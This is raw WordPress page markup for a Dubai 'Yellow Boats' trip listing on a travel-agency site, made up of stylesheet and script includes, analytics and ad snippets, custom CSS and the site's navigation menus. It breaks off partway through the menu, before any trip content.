<link rel='stylesheet' id='toastr-css-css' href='https://come2travel.com/wp-content/plugins/better-payment/assets/vendor/toastr/css/toastr.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wte-ai-front-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/assets/css/min/wte-ai-front-2.1.1.css?ver=2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancy-box-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='wte-custom-scrollbar-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/custom-scrollbar/jquery.mCustomScrollbar.min.css?ver=3.1.13' type='text/css' media='all' />
<link rel='stylesheet' id='wtefd-front-design-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-file-downloads//assets/css/min/front-2.0.3.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wte-itinerary-downloader-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public/dist/css/wte-itinerary-downloader-public-2.1.2.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-itinerary-downloader/public//css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Wte-PayPal-Express1-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-paypal-express-gateway/assets/public.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wte-select2-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/select2-4.0.13/select2.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='wte-fixed-departure-dates-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-fixed-starting-dates/public/css/min/wte-fixed-departure-dates-public-2.3.15.css?ver=2.3.15' type='text/css' media='all' />
<link rel='stylesheet' id='wte_trip_review_public-css' href='https://come2travel.com/wp-content/plugins/wp-travel-engine-trip-reviews/assets/css/wte-trip-review-public.css?ver=1688480651' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://come2travel.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css' href='https://come2travel.com/wp-content/themes/travel-booking/css/perfect-scrollbar.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i&#038;ver=6.8.3#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-woocommerce-css' href='https://come2travel.com/wp-content/themes/travel-booking/css/woocommerce-style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='travel-booking-style-css' href='https://come2travel.com/wp-content/themes/travel-booking/style.css?ver=1.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://come2travel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=4.11.39' type='text/css' media='all' />
<style id='king-addons-lightbox-dynamic-style-inline-css' type='text/css'>
#lg-counter { color: #efefef !important; font-size: 14px !important; opacity: 0.9; } .lg-backdrop { background-color: rgba(0,0,0,0.6) !important; } .lg-dropdown:after { border-bottom-color: rgba(0,0,0,0.8) !important; } .lg-icon { color: #efefef !important; font-size: 20px !important; background-color: transparent !important; } .lg-icon.lg-toogle-thumb { font-size: 24px !important; } .lg-icon:hover, .lg-dropdown-text:hover { color: #ffffff !important; } .lg-prev, .lg-next { font-size: 35px !important; } .lg-progress { background-color: #8a8a8a !important; } .lg-sub-html { background-color: rgba(0,0,0,0.8) !important; } .lg-sub-html, .lg-dropdown-text { color: #efefef !important; font-size: 14px !important; } .lg-thumb-item { border-radius: 0 !important; border: none !important; opacity: 0.5; } .lg-thumb-item.active { opacity: 1; } .lg-thumb-outer, .lg-progress-bar { background-color: #444444 !important; } .lg-thumb-outer { padding: 0 10px; } .lg-toolbar, .lg-dropdown { background-color: rgba(0,0,0,0.8) !important; }
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://come2travel.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://come2travel.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://come2travel.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.2' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://come2travel.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://come2travel.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.10.5' type='text/css' media='all' />
<link rel='stylesheet' id='king-addons-popup-builder-popup-module-style-css' href='https://come2travel.com/wp-content/plugins/king-addons/includes/extensions/Popup_Builder/popup-module.css?ver=51.1.14' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var KingAddonsDynamicPostsGrid = {"ajaxUrl":"https:\/\/come2travel.com\/wp-admin\/admin-ajax.php","nonce":"fedd3837d3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/wp-travel-engine/assets/lib/redux.min.js?ver=4.0.5" id="wte-redux-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/e2pdf/js/e2pdf.frontend.js?ver=1.28.10" id="js/e2pdf.frontend-js"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.1" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/come2travel.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.1" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.1" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.1" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NS4QJ7M" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["come2travel.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NS4QJ7M");
/* ]]> */
</script>
<script type="text/javascript" src="https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.10.5" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://come2travel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://come2travel.com/wp-json/wp/v2/trip/449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://come2travel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.1" />
<link rel='shortlink' href='https://come2travel.com/?p=449' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://come2travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcome2travel.com%2Ftrip%2Fyellow-boats%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://come2travel.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcome2travel.com%2Ftrip%2Fyellow-boats%2F&#038;format=xml" />
		<style>.wpte-bf-book-summary .wpte-bf-trip-name-wrap{display:flex;flex-direction:column;align-items:flex-start}.wpte-bf-trip-code{margin:15px 0 0 0;padding:3px 15px;font-size:15px;letter-spacing:.5px;line-height:1.7;background:var(--primary-color);color:rgba(255,255,255,.85);border-radius:3px;order:3;font-style:italic}.wpte-bf-trip-code span{font-style:normal;font-weight:600}</style>
		
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WYE28NQND"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-8WYE28NQND');
		</script>

	<meta name="generator" content="Site Kit by Google 1.162.0" /> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	   div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-round-icon button{
	 margin: ;
   }
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="Yellow Boats Dubai - Come2travel and Tour" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://come2travel.com/trip/yellow-boats/" />
<meta property="og:site_name" content="Come2travel and Tour" />
<meta property="og:image" content="https://come2travel.com/wp-content/uploads/2023/05/ybf.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Yellow Boats Dubai - Come2travel and Tour" />
<meta property="twitter:image" content="https://come2travel.com/wp-content/uploads/2023/05/ybf.jpg" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
						<style>
					[name="wp_travel_engine_nw_bkg_submit"].wteanet-is-active {
						display: none !important;
					}
				</style>
					<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4972957126677616&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
			<meta name="theme-color" content="#49CABB">
			<link rel="icon" href="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" sizes="32x32" />
<link rel="icon" href="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" />
<meta name="msapplication-TileImage" content="https://come2travel.com/wp-content/uploads/2023/04/logoo-removebg-preview.png" />
		<style type="text/css" id="wp-custom-css">
			 header.page-header {
    padding: 20px 0px 20px 0px;
    background-color: #e2e2e2;
    text-align: center;
/* 	font-size:22px; */
    border-radius: 16px;
    border-bottom: 3px solid;
/* 	margin-bottom: -30px !important; */
}


p {
    margin-bottom: 0em;
    margin-top: 0;
}

.trip-search form .class-wte-advanced-search-wrapper .advanced-search-field strong {
	font-size: 16px;
}
.popular-package {
    padding: 60px 0;
}
.featured-trip{
	  padding: 20px 0px 50px 0px;
    border-bottom: 1px solid #dddddd;
}
.deals-section{
	padding: 40px 0;
  border-bottom: 1px solid #dddddd;
}
.activities-section{
	    padding-top: 20px;
}
.blog-section{
	    padding: 50px 0;
    border-bottom: 1px solid #dddddd;
}
.popular-destination{
	    padding: 60px 0;
}
.intro-section{
	  padding: 50px 0px;
    text-align: center;
    border-bottom: 1px solid #dddddd;
}
.deals-section .grid{
	   display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
}
.deals-section .grid .col{
	  width: 33%;
    padding: 0 15px;
    margin: 0 0 30px;
}
.home .deals-section .grid .col .col-holder{
	    overflow: hidden;
	width:100%;
}
.deals-section .grid .col .col-holder{
	   display: flex;
    flex-direction: column;
    position: relative;
    overflow: hidden;
}
.deals-section .grid .col .img-holder{
	  align-items: flex-start;
    width: 100%;
    height: 400px;
    overflow: hidden;
    border-radius: 5px 0 0 5px;
}
.home .deals-section .grid .col .text-holder{
	  position: relative;
    overflow: visible; 
    padding-bottom: 30px;
}
.deals-section .grid .col .text-holder{
	    border: 1px solid #dddddd !important;
    padding: 0 0 10px;
    flex: 1 0 0;
    border-radius: 0 5px 5px 0;
}
.wp-travel-toolbar .wte-filterby-dropdown .wte-ordering>span {
    font-size: 18px !important;
}
.wp-travel-toolbar.clearfix {
    padding: 10px;
}

.wp-travel-toolbar .wte-ordering .wpte-trip__adv-field .wpte__input{
	    font-size: 18px !important;
}
.advanced-search-field.search-trip-type.wte-list-opn {
    margin-top: 28px !important;
}
.popular-package .grid .col .text-holder .btn-holder .primary-btn{
	width: 90% !important;
}
.home .toolkit-trip .grid .col .text-holder{
width:100% !important;
}
.featured-trip .grid .col .text-holder .btn-holder .primary-btn{
	width: 90% !important;
}
.deals-section .grid .col .text-holder .btn-holder .primary-btn{
	width: 90% !important;
}

@media only screen and (max-width: 400px) {
header.page-header {
    
	margin-bottom: -60px !important;
}		</style>
		
</head>

<body class="wp-singular trip-template-default single single-trip postid-449 wp-custom-logo wp-theme-travel-booking theme-travel-booking wptravelengine_668 wptravelengine_css_v2 wpte_has-tooltip woocommerce-no-js rightsidebar has-notificationx elementor-default elementor-kit-348 wptravel-layout-v2" itemscope itemtype="https://schema.org/WebPage">
	
    <div id="page" class="site">
        <header class="site-header" itemscope itemtype="https://schema.org/WPHeader">
        <div class="site-branding" itemscope itemtype="https://schema.org/Organization">
            <a href="https://come2travel.com/" class="custom-logo-link" rel="home"><img width="47" height="50" data-src="https://come2travel.com/wp-content/uploads/2023/05/cropped-cropped-TranspCOME2TRAVELLOGO-e1683180787680.png" class="custom-logo lazyload" alt="Come2travel and Tour" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 47px; --smush-placeholder-aspect-ratio: 47/50;" /></a><div class="text-logo">                        <p class="site-title" itemprop="name"><a href="https://come2travel.com/" itemprop="url">Come2travel and Tour</a></p>
                                            <p class="site-description" itemprop="description">Journey is a Part of Life</p>
                    </div>        </div>
        <div class="mobile-header">
            <div class="overlay"></div>
            <button id="toggle-button" data-toggle-target=".main-menu-modal" class="mobile-menu-opener" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                <span></span>
            </button>
            <div class="mobile-menu-wrapper">
                <nav id="mobile-site-navigation" class="main-navigation mobile-navigation">
                    <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                        <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"><span></span></button>
                        <div class="mobile-menu" aria-label="Mobile">   
                            <form role="search" method="get" class="search-form" action="https://come2travel.com/">
            <span class="screen-reader-text">Search for:</span>
            <label>
                <input type="search" placeholder="Search Here&hellip;" value="" name="s" title="Search for:" />
            </label>
            <input type="submit" value="Search">
        </form>                            <div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-118"><a href="https://come2travel.com/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-1201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://come2travel.com/about-us/">About-Us</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://come2travel.com/contact-us/">Contact Us</a></li>
	<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://come2travel.com/wishlist/">Wishlist</a></li>
</ul>
</li>
<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="https://come2travel.com/activities/">Activities</a>
<ul class="sub-menu">
	<li id="menu-item-331" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-has-children menu-item-331"><a href="https://come2travel.com/activities/water-activities/">Water Activities</a>
	<ul class="sub-menu">
		<li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-129"><a href="https://come2travel.com/activities/waterpark/">Waterpark</a></li>
		<li id="menu-item-466" class="menu-item menu-item-type-taxonomy menu-item-object-activities current-trip-ancestor current-menu-parent current-trip-parent menu-item-466"><a href="https://come2travel.com/activities/boating/">Boating</a></li>
		<li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-132"><a href="https://come2travel.com/activities/cruise/">Cruise</a></li>
	</ul>
</li>
	<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-has-children menu-item-332"><a href="https://come2travel.com/activities/landmarks/">Landmarks</a>
	<ul class="sub-menu">
		<li id="menu-item-3319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://come2travel.com/burj-khalifa-dubai-mall/">Burj Khalifa Dubai Mall</a></li>
		<li id="menu-item-251" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-251"><a href="https://come2travel.com/activities/desert-in-dubai-uae/">Desert</a></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-130"><a href="https://come2travel.com/activities/museum/">Museum</a></li>
		<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-252"><a href="https://come2travel.com/activities/aquariums-in-dubai/">Aquarium</a></li>
		<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-838"><a href="https://come2travel.com/activities/garden/">Garden</a></li>
	</ul>
</li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-623"><a href="https://come2travel.com/activities/theatre/">Theatre</a></li>
</ul>
</li>
<li id="menu-item-3017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3017"><a href="https://come2travel.com/category/tours/">Tours</a>
<ul class="sub-menu">
	<li id="menu-item-3015" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3015"><a href="https://come2travel.com/trip/dubai-tour-4-nights-5-days/">Dubai Tour 4 Nights 5 Days</a></li>
	<li id="menu-item-3052" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3052"><a href="https://come2travel.com/trip/dubai-luxe-tour/">Dubai Luxe Tour</a></li>
	<li id="menu-item-3019" class="menu-item menu-item-type-post_type menu-item-object-trip menu-item-3019"><a href="https://come2travel.com/trip/dubai-luxurious-tour/">Dubai Luxurious Tour</a></li>
</ul>
</li>
<li id="menu-item-3003" class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-has-children menu-item-3003"><a href="https://come2travel.com/destinations/uae/">Destination</a>
<ul class="sub-menu">
	<li id="menu-item-3004" class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-has-children menu-item-3004"><a href="https://come2travel.com/destinations/uae/">UAE</a>
	<ul class="sub-menu">
		<li id="menu-item-3010" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3010"><a href="https://come2travel.com/destinations/uae/abu-dhabi/">Abu Dhabi</a></li>
		<li id="menu-item-3005" class="menu-item menu-item-type-taxonomy menu-item-object-destination current-trip-ancestor current-menu-parent current-trip-parent menu-item-3005"><a href="https://come2travel.com/destinations/uae/dubai/">Dubai</a></li>
	</ul>
</li>
	<li id="menu-item-3007" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3007"><a href="https://come2travel.com/destinations/maldives/">Maldives</a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3009"><a href="https://come2travel.com/destinations/turkey/">Turkey</a></li>
	<li id="menu-item-3006" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3006"><a href="https://come2travel.com/destinations/singapore/">Singapore</a></li>
	<li id="menu-item-3008" class="menu-item menu-item-type-taxonomy menu-item-object-destination menu-item-3008"><a href="https://come2travel.com/destinations/malaysia/">Malaysia</a></li>
</ul>
</li>
<li id="menu-item-1802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1802"><a href="https://come2travel.com/ge2025/">Discount Offer</a>
<ul class="sub-menu">
	<li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://come2travel.com/gulf-art/">Carnival Cruise</a></li>
</ul>
</li>
<li id="menu-item-2824" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2824"><a href="https://come2travel.com/my-account">Login</a></li>
</ul></div>                        </div>
                    </div>
                </nav><!-- #mobile-site-navigation -->
            </div>
        </div>

        <div class="right">
            <nav id="site-navigation" class="main-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
               <div class="menu-primary-menu-container"><ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-118"><a href="https://come2travel.com/">Home</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1201"><a href="https://come2travel.com/about-us/">About-Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://come2travel.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://come2travel.com/wishlist/">Wishlist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-119"><a href="https://come2travel.com/activities/">Activities</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-has-children menu-item-331"><a href="https://come2travel.com/activities/water-activities/">Water Activities</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-129"><a href="https://come2travel.com/activities/waterpark/">Waterpark</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities current-trip-ancestor current-menu-parent current-trip-parent menu-item-466"><a href="https://come2travel.com/activities/boating/">Boating</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-132"><a href="https://come2travel.com/activities/cruise/">Cruise</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-has-children menu-item-332"><a href="https://come2travel.com/activities/landmarks/">Landmarks</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3319"><a href="https://come2travel.com/burj-khalifa-dubai-mall/">Burj Khalifa Dubai Mall</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-251"><a href="https://come2travel.com/activities/desert-in-dubai-uae/">Desert</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-130"><a href="https://come2travel.com/activities/museum/">Museum</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-activities menu-item-252"><a href="https://come2travel.com/activities/aquariums-in-dubai/">Aquarium</a></li>
